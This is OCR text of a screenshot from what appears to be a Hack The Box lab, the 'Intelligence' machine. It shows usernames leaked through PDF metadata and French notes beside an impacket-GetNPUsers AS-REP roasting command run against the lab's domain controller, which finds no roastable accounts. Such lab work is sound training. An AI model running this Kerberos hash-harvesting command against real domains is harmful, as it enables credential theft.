 Burp Suite Com...
2020-01-01-upl...
*Notes.txt (~/ha...
Tab3
02:34 PM
90%
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
┌──(root💀kali)-[/home/kali/workDir]
└─# cat users.txt
William.Lee
Jose.Williams
┌──(root💀kali)-[/home/kali/workDir]
└─# impacket-GetNPUsers intelligence.htb/ -usersfile ./users.txt -format john -outp
utfile hashes -dc-ip 10.10.10.248
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] User William.Lee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jose.Williams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax
┌──(root💀kali)-[/home/kali/workDir]
└─# ls
2020-01-01-upload.pdf 2020-12-15-upload.pdf hashes users.txt
┌──(root💀kali)-[/home/kali/workDir]
└─# cat hashes
┌──(root💀kali)-[/home/kali/workDir]
└─#
Open
*Notes...
~/hackth...
Save
2020-12-15-upload.pdf
2020-01-01-upload.pdf
On fuite des usernames dans les meta don-
nées des fichiers PDF :
William.Lee
Jose.Williams
impacket-GetNPUsers intelligence.htb/ -us-
ersfile ./users.txt -format john -output-
file hashes -dc-ip 10.10.10.248
xt Tab Width: 11 Ln 21, Col 1 INS